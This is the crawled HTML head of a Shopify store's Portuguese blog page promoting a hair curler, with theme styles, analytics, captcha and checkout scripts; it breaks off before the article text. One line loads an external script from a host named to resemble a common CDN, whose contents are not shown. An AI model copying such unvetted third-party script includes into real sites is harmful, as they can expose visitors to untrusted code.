

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos
body_size: 28420
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Basiqe LOOP - Cachos perfeitos em apenas 8 segundos!
</title>

    
      <meta name="description" content="Acabou o problema de cachear as mechas e elas se desfazerem 5 minutos depois, com a Basiqe LOOP, você faz cachos perfeitos em segundos. Você não precisa ser expert, fazer truques ou ser super habilidosa, o que você precisa é a LOOP para modelar seus cachos perfeitamente, e hoje vamos compartilhar com vocês tudo que voc">
    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos">
<meta property="og:title" content="Basiqe LOOP - Cachos perfeitos em apenas 8 segundos!">
<meta property="og:type" content="article">
<meta property="og:description" content="Acabou o problema de cachear as mechas e elas se desfazerem 5 minutos depois, com a Basiqe LOOP, você faz cachos perfeitos em segundos. Você não precisa ser expert, fazer truques ou ser super habilidosa, o que você precisa é a LOOP para modelar seus cachos perfeitamente, e hoje vamos compartilhar com vocês tudo que voc"><meta property="og:image" content="http://basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/articles/BSQBLOG1910_1.jpg?v=1666193678">
  <meta property="og:image:width" content="1700">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Basiqe LOOP - Cachos perfeitos em apenas 8 segundos!">
<meta name="twitter:description" content="Acabou o problema de cachear as mechas e elas se desfazerem 5 minutos depois, com a Basiqe LOOP, você faz cachos perfeitos em segundos. Você não precisa ser expert, fazer truques ou ser super habilidosa, o que você precisa é a LOOP para modelar seus cachos perfeitamente, e hoje vamos compartilhar com vocês tudo que voc">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/basiqe-beauty.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/blogs/basiqe-beauty/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"353ee73c-dd2d-4e71-86bf-327288106351-1769178040","pageurl":"basiqe.com\/blogs\/basiqe-beauty\/basiqe-loop-cachos-perfeitos-em-apenas-8-segundos","s":"articles-560963256469","u":"e426137300b1","p":"article","rtyp":"article","rid":560963256469};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 